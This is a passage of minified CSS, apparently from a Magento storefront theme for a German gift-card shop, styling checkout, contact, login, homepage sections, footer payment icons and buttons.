.place-order-wrapper .actions-toolbar{justify-content:right}.checkout-payment-method #payment-method-onaccountorder .place-order-wrapper .actions-toolbar .action.primary{display:none !important}.checkout-payment-method #payment-method-onaccountorder .payment-method-info{margin-left:40px}.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table{display:block}.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table td,.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table th{display:block}.assenmacher_recharge-index-index .messages{box-sizing:border-box;padding:0 30px;max-width:1230px;margin:30px auto 0}.contact-index-index .columns{background:#e9ebf2;padding:30px 20px}.contact-index-index .column.main{max-width:1170px;margin:0 auto;background:#fff;padding:20px}.contact-index-index .column.main .form.contact{width:100%}.contact-index-index .column.main .fieldset{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-index-index .column.main .fieldset .field{width:100%}.contact-index-index .column.main .fieldset .textarea-wrap{width:100%}.contact-index-index .column.main .fieldset .control,.contact-index-index .column.main .fieldset .choice{width:100%}.contact-index-index .column.main .fieldset .choice span{font-size:14px}.contact-index-index .column.main .fieldset .field-recaptcha{margin-left:-30px;transform:scale(.8)}@media (min-width:375px){.contact-index-index .column.main .fieldset .field-recaptcha{margin:0 auto;transform:scale(1)}}.contact-index-index .column.main .fieldset .field-recaptcha .mage-error{transform:scale(1.2);margin-left:30px}@media (min-width:375px){.contact-index-index .column.main .fieldset .field-recaptcha .mage-error{transform:scale(1);margin-left:0}}.contact-index-index .block-title{display:flex;justify-content:space-between;flex-wrap:wrap}.contact-index-index h2{margin:0}.contact-index-index .view{font-size:18px;color:var(--color-main)}.contact-index-index .announcement{padding-bottom:25px;margin-bottom:20px;border-bottom:1px solid #d2d3d4}.contact-index-index p{font-size:14px;margin-bottom:0}.contact-index-index a{color:var(--color-main);text-decoration:underline}.contact-index-index a:hover{text-decoration:none}.contact-index-index textarea{padding:10px 20px;font-size:18px;font-weight:700;border:1px solid #c8cbcc;border-radius:3px;resize:none;min-height:100%}.contact-index-index .actions-toolbar{padding-bottom:25px;margin-bottom:15px;margin-top:20px;border-bottom:1px solid #d2d3d4}.contact-index-index .steps_holder-subscription.choice .mage-error{width:100%;margin-left:20px;font-weight:500}.contact-index-index .steps_holder-subscription.choice .label{margin-bottom:20px !important}body{background-color:#fff}.message{width:100%}.cms-page-view{word-wrap:break-word}.cms-page-view .page-main{background:#e9ebf2;padding:30px 0}.cms-page-view .columns .column{max-width:1170px;box-sizing:border-box;margin:0 auto;width:100%;background:#fff;padding:15px}@media (min-width:768px){.cms-page-view .columns .column{padding:30px}}@media (min-width:1024px){.cms-page-view .columns .column{padding:40px}}.cms-helpcard-verschenken .columns .column,.cms-bestellen .columns .column{padding:0 20px;max-width:1210px;background:none !important}@media (min-width:768px){.cms-helpcard-verschenken .columns .column,.cms-bestellen .columns .column{padding:unset}}@media (min-width:1024px){.cms-helpcard-verschenken .columns .column,.cms-bestellen .columns .column{padding:unset}}.cms-helpcard-verschenken .three_steps,.cms-bestellen .three_steps{padding-top:0}.category-e-helpcard .three_steps,.category-helpcard .three_steps{padding-top:30px}.cms-bestellen-login .info-block{margin:0 23px 30px}.login-container .corporate{order:1}.login-container .corporate .actions-toolbar{display:block;text-align:right}.login-container .block-new-customer .block-content,.login-container .block-new-customer .block-content li{font-size:16px;text-align:left}.customer-account-login .three_steps{padding-top:0}.customer-account-login .columns .column{padding:0 20px;max-width:1210px;box-sizing:border-box;margin:0 auto;width:100%}@media (min-width:768px){.customer-account-login .columns .column{padding:unset}}@media (min-width:1024px){.customer-account-login .columns .column{padding:unset}}.customer-account-login .columns .column .info-block{margin:0 23px 30px}.customer-account-login .columns .column .login-container .actions-toolbar .btn-align{display:block;text-align:right}.customer-account-login .columns .column .form-block .wrap-characters .secondary a{font-size:14px}.cms-home,.cms-unternehmen,.cms-friends-share{word-wrap:unset}.cms-home .page-main,.cms-unternehmen .page-main,.cms-friends-share .page-main{background:#e9ebf2;padding:unset}.cms-home .columns .column,.cms-unternehmen .columns .column,.cms-friends-share .columns .column{max-width:100%;margin:0 auto;width:100%;padding:unset}@media (min-width:768px){.cms-home .columns .column,.cms-unternehmen .columns .column,.cms-friends-share .columns .column{padding:unset}}@media (min-width:1024px){.cms-home .columns .column,.cms-unternehmen .columns .column,.cms-friends-share .columns .column{padding:unset}}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main .banner-home{padding:0 0 25px;position:relative}@media (max-width:767px){.page-main .banner-home{padding-bottom:0}}.page-main .banner-home .block-area-top-private-mobile{width:320px;position:absolute;bottom:30px;left:20px;background-image:none;text-align:left;margin:5px 5px 5px 0;display:none}@media (max-width:767px){.page-main .banner-home .block-area-top-private-mobile{display:block}}.page-main .banner-home .block-area-top-private-mobile h1{margin-right:20px;font-size:20px;line-height:28px;color:#23272d;font-weight:900;text-transform:uppercase;margin-bottom:0}.page-main .banner-home .block-area-top-private-mobile p{font-size:13px;line-height:18px;margin-bottom:0}.page-main .banner-home .block-area-top-mobile{width:320px;position:absolute;bottom:70px;left:40%;background-image:none;text-align:left;margin:5px 30px;padding:10px;display:none}@media (max-width:767px){.page-main .banner-home .block-area-top-mobile{display:block}}@media (max-width:560px){.page-main .banner-home .block-area-top-mobile{bottom:50px;left:35%}}@media (max-width:479px){.page-main .banner-home .block-area-top-mobile{bottom:35px;left:25%}}@media (max-width:439px){.page-main .banner-home .block-area-top-mobile{bottom:35px;left:20%}}@media (max-width:379px){.page-main .banner-home .block-area-top-mobile{margin:0;left:15%}}.page-main .banner-home .block-area-top-mobile h1{margin-right:20px;font-size:20px;line-height:28px;color:var(--color-main);font-weight:900;text-transform:uppercase;margin-bottom:0}@media (max-width:479px){.page-main .banner-home .block-area-top-mobile h1{font-size:18px;line-height:24px}}.page-main .banner-home .block-area-top-mobile p{font-size:13px;line-height:18px;margin-bottom:0;color:var(--color-main)}@media (max-width:439px){.page-main .banner-home .block-area-top-mobile p{font-size:12px;line-height:16px}}.page-main .banner-home .banner-img{background-position:center;background-size:cover;background-repeat:no-repeat;padding-top:54%}@media (max-width:767px){.page-main .banner-home .banner-img{position:relative}}.page-main .banner-home .bg .banner-content{max-width:1210px;margin-right:auto;margin-left:auto;position:relative}.page-main .banner-home .bg .block-area{position:relative;width:auto;padding:30px;background-image:url(../images/bg_banner.jpg);background-size:cover;background-repeat:no-repeat;background-position:center;text-align:center}.page-main .banner-home .bg .block-area h1{font-size:26px;line-height:44px;color:#23272d;font-weight:900;text-transform:uppercase;margin-right:0}.page-main .banner-home .bg .block-area p{font-size:18px;line-height:30px;margin-bottom:0;text-align:center}.page-main .banner-home .bg .block-area-top{width:380px;position:absolute;top:5px;right:160px;background-image:none;text-align:left;padding:5px 30px;display:block}@media (max-width:767px){.page-main .banner-home .bg .block-area-top{display:none}}.page-main .banner-home .bg .block-area-top h1{margin-right:20px;font-size:26px;line-height:38px;color:#23272d;font-weight:900;text-transform:uppercase;margin-bottom:0}.page-main .banner-home .bg .block-area-top p{font-size:16px;line-height:24px;margin-bottom:0}.page-main .banner-home .bg .block-area-top-private{width:410px;position:absolute;top:0;left:30px;background-image:none;text-align:left;padding:5px 5px 5px 0;display:block}@media (max-width:767px){.page-main .banner-home .bg .block-area-top-private{display:none}}.page-main .banner-home .bg .block-area-top-private h1{margin-right:20px;font-size:28px;line-height:38px;color:#23272d;font-weight:900;text-transform:uppercase;margin-bottom:0}.page-main .banner-home .bg .block-area-top-private p{font-size:18px;line-height:26px;margin-bottom:0}.page-main .banner-home.einsatzmoeglichkeiten{padding:0}.page-main .banner-home.einsatzmoeglichkeiten .banner-img{position:relative;padding-top:0 !important}.page-main .banner-home.einsatzmoeglichkeiten .banner-img img{width:100%}.page-main .banner-home.einsatzmoeglichkeiten .bg .banner-content{height:100% !important}.page-main .banner-home.vorteile{padding:0}.page-main .banner-home.vorteile .banner-img{position:relative;padding-top:0 !important}.page-main .banner-home.vorteile .banner-img img{width:100%}.page-main .banner-home.vorteile .bg .banner-content{height:100% !important}.page-main .banner-home.vorteile .bg .banner-content .block-area{width:620px;bottom:30px}@media (max-width:767px){.page-main .banner-home.vorteile .bg .banner-content .block-area{margin-top:25px;width:auto}}.page-main .itseasy-home{padding:25px 20px;background-color:#fff}.page-main .itseasy-home .itseasy-content{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .itseasy-home .itseasy-content h2{font-size:24px;line-height:1.4;text-align:center;text-transform:uppercase;margin:0 1rem 2rem}.page-main .itseasy-home .itseasy-content h2 span{font-weight:bold}.page-main .itseasy-home .itseasy-content .horiz-block{width:50px;height:3px;background-color:var(--color-main);margin:auto auto 10px}.page-main .itseasy-home .itseasy-content .itseasy-container{margin:25px auto}.page-main .itseasy-home .itseasy-content .itseasy-container .card_step{float:left;min-height:1px;width:100%;margin-bottom:15px}.page-main .itseasy-home .itseasy-content .itseasy-container .card_text{display:flex;font-size:14px}.page-main .itseasy-home .itseasy-content .itseasy-container .card_icon{background-size:cover;margin:0 20px 0 0;width:64px;height:64px;float:left;position:relative;text-align:center;border-radius:94px;background-color:#fff;border:1px solid #cdcfd5}.page-main .itseasy-home .itseasy-content .itseasy-container .card_icon .card_number{font-size:14px;line-height:20px;color:#fff;font-family:"Lato";font-weight:900;text-align:center;width:20px;height:20px;border-radius:20px;background-color:#23272d;position:absolute;top:0;left:0}.page-main .itseasy-home .itseasy-content .itseasy-container .step2{background-position:320px 0}.page-main .itseasy-home .itseasy-content .itseasy-container .step3{background-position:450px 0}.page-main .itseasy-home .itseasy-content .itseasy-container .card_title{font-size:16px;font-weight:bold;line-height:30px}.page-main .itseasy-home .itseasy-content .itseasy-container .card_text{font-size:14px;line-height:30px;margin:0;text-align:justify}.page-main .idealgift-home{background-image:url(../images/bg_ideal_gift.jpg);background-size:cover;padding:0 15px}.page-main .idealgift-home .idealgift-content{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .idealgift-home .idealgift-content .gift-right{width:100%;float:left;color:#fff;margin:30px auto;text-align:center;display:flex;justify-content:center;flex-wrap:wrap}.page-main .idealgift-home .idealgift-content .gift-right .button-first{float:left;margin-bottom:20px;padding:0 10px}.page-main .idealgift-home .idealgift-content .gift-right .button-second{float:left;padding:0 10px}.page-main .idealgift-home .idealgift-content .gift-right h2{font-size:24px;line-height:38px;text-transform:uppercase;font-weight:900;margin:0 0 1.5rem 0}.page-main .idealgift-home .idealgift-content .gift-right p{font-size:18px;line-height:30px}.page-main .idealgift-home .idealgift-content .gift-right ul{list-style:none;margin-left:-44px;padding:0;font-size:18px;line-height:36px}.page-main .idealgift-home .idealgift-content .gift-right li{padding-left:44px}.page-main .idealgift-home .idealgift-content .gift-right li:before{font-family:'Font Awesome';content:'\f14a';margin-right:20px}.page-main .awards-home{padding:45px 0 20px;background-color:#e9ebf2}.page-main .awards-home .awards-content{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .awards-home .awards-content h2{font-size:24px;line-height:24px;text-align:center;text-transform:uppercase;margin:0 1rem 2rem}.page-main .awards-home .awards-content h2 span{font-weight:bold}.page-main .awards-home .awards-content .horiz-block{width:50px;height:3px;background-color:var(--color-main);margin:auto auto 10px}.page-main .awards-home .awards-content .container-awards{margin:25px 0;overflow-x:auto;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none}.page-main .awards-home .awards-content .container-awards::-webkit-scrollbar{width:0;background:transparent}.page-main .awards-home .awards-content .container-awards .awards-wrap{display:inline-block;height:85px;width:auto;line-height:85px;text-align:center;margin:calc(15px + 1%)}.page-main .awards-home .awards-content .container-awards .awards-wrap :before,.page-main .awards-home .awards-content .container-awards .awards-wrap :after{box-sizing:border-box;padding:0;margin:0;outline:0}.page-main .awards-home .awards-content .container-awards .awards-wrap a img{display:inline-block;max-height:84px;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5;vertical-align:middle;transform:scale(.95)}.page-main .awards-home .awards-content .container-awards .awards-wrap a img:hover{transform:scale(1);opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-webkit-filter:unset;filter:unset}.page-main .wish-home{width:auto;padding:15px 15px;border:1px solid rgba(179,179,179,0.5);background-color:#fff}.page-main .wish-home .wish-content{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .wish-home .wish-content .wish-right{width:100%;float:left}.page-main .wish-home .wish-content .wish-right .wish-wrap{float:left;width:100%;text-align:center;margin:10px auto}.page-main .wish-home .wish-content .wish-right .wish-wrap img{display:inline-block;max-width:calc(100%/2 + 70px)}.page-main .wish-home .wish-content .wish-left{width:100%;float:left;text-align:center;margin:25px auto}.page-main .wish-home .wish-content .wish-left h2{font-size:24px;line-height:1.4;text-transform:uppercase;margin:0 0 25px}.page-main .wish-home .wish-content .wish-left h2 span{font-weight:700}.page-main .wish-home .wish-content .wish-left p{font-size:16px;line-height:30px;text-align:justify}.page-main .companies-home{width:auto;padding:15px 15px;background-color:#e9ebf2}.page-main .companies-home .companies-content{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .companies-home .companies-content .companies-right{width:100%;float:left;margin:25px auto}.page-main .companies-home .companies-content .companies-right .companies-wrap{width:auto;text-align:center;margin:auto}.page-main .companies-home .companies-content .companies-right .companies-wrap img{max-height:340px}.page-main .companies-home .companies-content .companies-left{width:100%;float:left;margin:25px auto;text-align:center}@media (max-width:767px){.page-main .companies-home .companies-content .companies-left{margin-top:10px}}.page-main .companies-home .companies-content .companies-left h2{font-size:24px;line-height:1.4;text-align:center;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:479px){.page-main .companies-home .companies-content .companies-left h2{font-size:20px;line-height:1}}@media (max-width:379px){.page-main .companies-home .companies-content .companies-left h2{font-size:18px}}.page-main .companies-home .companies-content .companies-left h2 span{font-weight:700}.page-main .companies-home .companies-content .companies-left p{font-size:16px;line-height:30px;text-align:justify}@media (max-width:379px){.page-main .companies-home .companies-content .companies-left p{font-size:14px}}.page-main .testimonial-home{padding:25px 15px;width:auto;background-color:#e9ebf2}.page-main .testimonial-home .testimonial-block{max-width:1210px;margin-right:auto;margin-left:auto}.page-main .testimonial-home .testimonial-block h2{font-size:24px;line-height:1.4;text-align:center;text-transform:uppercase;margin:0 1rem 2rem}.page-main .testimonial-home .testimonial-block h2 span{font-weight:bold}.page-main .testimonial-home .testimonial-block .horiz-block{width:50px;height:3px;background-color:var(--color-main);margin:auto auto 10px}.page-main .testimonial-home .testimonial-block .testimonial-item .image img{width:100px;height:30px}.page-main .testimonial-home .testimonial-block .item-drop-shadow{width:140px;height:70px;padding:15px;background-color:#fff}.page-main .fshare-home{padding:25px 20px;background-color:#fff;border-bottom:1px solid rgba(30,35,41,0.2)}.page-main .fshare-home.aufladen{background-color:#e9ebf2}.page-main .fshare-home.aufladen form{width:100%}.page-main .fshare-home.aufladen .container-product{padding-top:25px}.page-main .fshare-home.aufladen .form-body label{margin-bottom:0}.page-main .fshare-home.aufladen .form-body .holder-block{align-items:stretch}.page-main .fshare-home.aufladen .form-body .holder-block.with-price .pin-block{flex:0 0 25%}.page-main .fshare-home.aufladen .form-body .holder-block.with-price .price-block{flex:0 0 20%}.page-main .fshare-home.aufladen .form-body .hint-block p{display:inline-block}.page-main .fshare-home.aufladen .form-body .hint-block p span{text-decoration:underline;cursor:pointer}.page-main .fshare-home.aufladen .form-body .number-block,.page-main .fshare-home.aufladen .form-body .pin-block{flex:0 0 45%;padding:0}.page-main .fshare-home.aufladen .form-transition_center .btn-wrap{margin:0 auto}.page-main .fshare-home.aufladen .form-transition_center .btn-wrap button:before,.page-main .fshare-home.aufladen .form-transition_center .btn-wrap .cart.table-wrapper .actions-toolbar>.action:before,.page-main .fshare-home.aufladen .form-transition_center .btn-wrap .action-gift:before{content:'\f07a';font-family:'Font Awesome';margin-right:5px}.page-main .fshare-home.aufladen .fa-plus-circle:before{font-family:'Font Awesome';content:'\f055';font-style:normal;text-decoration:none;margin-right:5px}.page-main .fshare-home.aufladen .control{flex:0 0 7%;align-self:flex-end;margin-bottom:9px;text-align:center}.page-main .fshare-home.aufladen .control span .fa-minus-circle{font-style:normal}.page-main .fshare-home.aufladen .control span .fa-minus-circle:before{font-family:'Font Awesome';content:'\f056';color:#677c99;margin-right:5px;font-size:22px;cursor:pointer}.page-main .fshare-home .fshare-content{max-width:1210px;margin-right:auto;margin-left:auto;font-size:18px}.page-main .fshare-home .fshare-content .content{margin:15px auto}.page-main .fshare-home .fshare-content .content p{text-align:center}.page-main .fshare-home .fshare-content .message{margin-top:40px;font-size:14px;line-height:18px;border:1px solid #808080;padding:15px;min-height:300px}.page-main .fshare-home .fshare-content .message p{text-align:justify}.page-main .fshare-home .fshare-content h2{font-size:24px;line-height:1.4;text-align:center;text-transform:uppercase;margin:0 1rem 2rem}.page-main .fshare-home .fshare-content h2 span{font-weight:bold}.page-main .fshare-home .fshare-content .horiz-block{width:50px;height:3px;background-color:var(--color-main);margin:auto auto 10px}.page-main .fshare-home .fshare-content .buttons{width:100%;float:left;color:#fff;margin:10px auto;border-bottom:1px solid rgba(30,35,41,0.2);-webkit-background-clip:padding-box;background-clip:padding-box}.page-main .fshare-home .fshare-content .buttons .wide-btn-icon{width:calc(100% - 30px);max-width:400px;font-weight:500;white-space:nowrap;margin-bottom:10px}.page-main .fshare-home .fshare-content .buttons .wide-btn-icon:before{font-family:'icomoon';font-size:1.3em;margin-right:10px;vertical-align:bottom}.page-main .fshare-home .fshare-content .buttons .button-first{min-width:calc(50% - 35px);margin-bottom:20px;white-space:nowrap;font-weight:500}.page-main .fshare-home .fshare-content .buttons .button-second{float:left;min-width:calc(50% - 35px);padding-left:0;text-align:left;white-space:nowrap;margin-bottom:20px;font-weight:500}.page-main .fshare-home .fshare-content .btns-social{border-bottom:unset;text-align:center}.page-main .fshare-home .fshare-content .btns-social a.btn-linkedin{margin-left:35px;background-repeat:no-repeat;background-position:25% 40%}@media (max-width:1199px){.page-main .fshare-home .fshare-content .btns-social a.btn-linkedin{background-position:15% 40%}}@media (max-width:1023px){.page-main .fshare-home .fshare-content .btns-social a.btn-linkedin{background-position:8% 40%}}@media (max-width:767px){.page-main .fshare-home .fshare-content .btns-social{text-align:left}.page-main .fshare-home .fshare-content .btns-social a.btn-linkedin{margin-left:0;background-position:25% 40%}}@media (max-width:390px){.page-main .fshare-home .fshare-content .btns-social a.btn-linkedin{background-position:20% 40%}}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.page-header.sticky.active{position:fixed;z-index:999;background:#fff;width:100%;box-shadow:0px -5px 11px rgba(0,0,0,0.5);animation:scroll .3s ease-in-out}@keyframes scroll{from{top:-100%}to{top:0px}}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5;max-height:56px}.logo img{display:block;width:auto;max-height:inherit}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#23272d;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.page-footer .icon{font-family:'icomoon';font-size:35px}.page-footer .icon-2x{font-size:50px}.page-footer .icon-cake:before{content:"\e90d"}.page-footer .icon-heart:before{content:"\e90e"}.page-footer .icon-sock:before{content:"\e90f"}.page-footer .icon-upload:before{content:"\e910"}.page-footer .icon-twitter:before{content:"\e903"}.page-footer .icon-google-plus:before{content:"\e907"}.page-footer .icon-facebook:before{content:"\e900"}.page-footer .icon-visa-2:before{content:"\e902"}.page-footer .icon-mastercard:before{content:"\e901"}.page-footer .icon-sofort:before{content:"\e904"}.page-footer .icon-vorkasse:before{content:"\e905"}.page-footer .icon-paypal:before{content:"\e906"}.page-footer .icon-help-direct:before{content:"\e90c"}.page-footer .icon-user:before{content:"\e909"}.page-footer .icon-home:before{content:"\e90a"}.page-footer .icon-question:before{content:"\e90b"}.page-footer .icon-paypal-bottom,.page-footer .icon-sepa-bottom,.page-footer .icon-creditcard-bottom,.page-footer .icon-giropay-bottom,.page-footer .icon-eps-bottom,.page-footer .icon-banktransfer-bottom{background-repeat:no-repeat;background-position:center;width:70px;height:35px;margin:0 10px !important}.page-footer .icon-paypal-bottom{width:45px !important}.page-footer .icon-sepa-bottom{width:68px !important}.page-footer .icon-creditcard-bottom{width:52px !important}.page-footer .icon-giropay-bottom{width:65px !important}.page-footer .icon-eps-bottom{width:55px !important}.page-footer .icon-banktransfer-bottom{width:35px !important;margin-left:0 !important}.page-footer .footer-social-content{background-color:#252b33;padding:10px 0}.page-footer .footer-social-content .footer-container{display:flex;justify-content:center;flex-direction:column}.page-footer .footer-social-content .footer-container .social-media-icons{display:flex;align-items:center;justify-content:center;margin:0}.page-footer .footer-social-content .footer-container .social-media-icons a{margin:0 15px;color:#fff;text-decoration:none}.page-footer .footer-social-content .footer-container .payment-media-icons{display:flex;align-items:center;flex-wrap:wrap;margin:0}.page-footer .footer-social-content .footer-container .payment-media-icons span{width:50%;margin:0;text-align:center;color:#fff}@media (min-width:520px){.page-footer .footer-social-content .footer-container .payment-media-icons span{width:calc(33.33333333%)}}.page-footer .footer-link-content{background-color:#181c21;line-height:30px;color:#fff;padding:35px 0}.page-footer .footer-link-content .footer-container{display:flex}.page-footer .footer-link-content .footer-container>div{width:25%}.page-footer .footer-link-content .footer-container>div>div{text-transform:uppercase;margin-bottom:20px !important;font-size:14px !important;position:relative}.page-footer .footer-link-content .footer-container>div>div:after{background:var(--color-main);content:"";position:absolute;top:100%;left:0;width:50px;height:3px;margin-top:9px}.page-footer .footer-copyright-content{background-color:#0f1114}.footer-container ul>li a{font-size:14px;color:#fff}.footer-container ul>li a:before{font-family:'Font Awesome';content:'\f105';margin-right:5px}.footer-container ul>li span{display:none}.footer-container .copyright{display:block;color:#b3b3b3;text-align:center;font-size:14px;line-height:30px;padding:10px 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.btn{font-size:14px;line-height:18px;font-weight:700;display:inline-block;color:#fff;text-align:center;text-transform:uppercase;text-decoration:none;border:0;border-radius:4px;cursor:pointer;padding:9px 15px 11px;-webkit-transition:all ease 100ms;-o-transition:all ease 100ms;transition:all ease 100ms;background-color:#5b6165;-webkit-box-shadow:inset 0 -4px 0 0 #43474a,inset 0 -5px 0 0 #676e72;box-shadow:inset 0 -4px 0 0 #43474a,inset 0 -5px 0 0 #676e72}.btn:hover,.btn:focus{-webkit-box-shadow:inset 0 -2px 0 0 #43474a,inset 0 -3px 0 0 #676e72;box-shadow:inset 0 -2px 0 0 #43474a,inset 0 -3px 0 0 #676e72}.btn.btn-active,.btn:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #5b6165;box-shadow:inset 0 -1px 0 0 #5b6165;background-color:#43474a}.btn:not([disabled="disabled"]):hover,.btn:not([disabled="disabled"]):focus{margin-top:2px;padding:9px 15px}.btn:not([disabled="disabled"]).btn-active,.btn:not([disabled="disabled"]):active{margin-top:4px;padding:8px 15px}.btn.fade{opacity:0 !important}.btn.btn-disabled,.btn[disabled="disabled"]{opacity:.7;cursor:default !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.btn-red{color:#fff;text-decoration:none;-webkit-transition:all ease 100ms;-o-transition:all ease 100ms;transition:all ease 100ms;background-color:var(--color-main);-webkit-box-shadow:inset 0 -4px 0 0 var(--color-main-dark),inset 0 -5px 0 0 var(--color-main-light);box-shadow:inset 0 -4px 0 0 var(--color-main-dark),inset 0 -5px 0 0 var(--color-main-light)}.btn-red:hover,.btn-red:focus{text-decoration:none;color:white;-webkit-box-shadow:inset 0 -2px 0 0 var(--color-main-dark),inset 0 -3px 0 0 var(--color-main-light);box-shadow:inset 0 -2px 0 0 var(--color-main-dark),inset 0 -3px 0 0 var(--color-main-light)}.btn-red.btn-active,.btn-red:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 var(--color-main);box-shadow:inset 0 -1px 0 0 var(--color-main);background-color:var(--color-main-dark)}.btn-red:visited{color:#fff;text-decoration:none}.btn-facebook{background-color:#2f477a;-webkit-box-shadow:inset 0 -4px 0 0 #233459,inset 0 -5px 0 0 #2f477a;box-shadow:inset 0 -4px 0 0 #233459,inset 0 -5px 0 0 #2f477a}.btn-facebook:hover,.btn-facebook:focus{text-decoration:none;color:#fff;-webkit-box-shadow:inset 0 -2px 0 0 #233459,inset 0 -3px 0 0 #2f477a;box-shadow:inset 0 -2px 0 0 #233459,inset 0 -3px 0 0 #2f477a}.btn-facebook.btn-active,.btn-facebook:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #2f477a;box-shadow:inset 0 -1px 0 0 #2f477a;background-color:#233459}.btn-facebook:visited{color:#fff;text-decoration:none}.btn-twitter{background-color:#09f;-webkit-box-shadow:inset 0 -4px 0 0 #006bb3,inset 0 -5px 0 0 #09f;box-shadow:inset 0 -4px 0 0 #006bb3,inset 0 -5px 0 0 